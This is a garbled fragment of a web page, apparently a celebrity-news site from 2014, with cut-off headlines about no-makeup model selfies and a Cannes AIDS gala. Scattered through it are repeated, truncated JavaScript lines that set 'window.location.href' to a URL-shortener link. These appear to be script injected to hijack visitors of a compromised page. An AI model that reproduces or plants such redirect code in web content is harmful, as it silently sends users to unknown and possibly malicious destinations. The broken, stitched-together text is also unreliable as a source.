
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
0 Models No Makeup Selfies
May 29, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
inema Against AIDS Cannes Gala 2014
aises $38 Million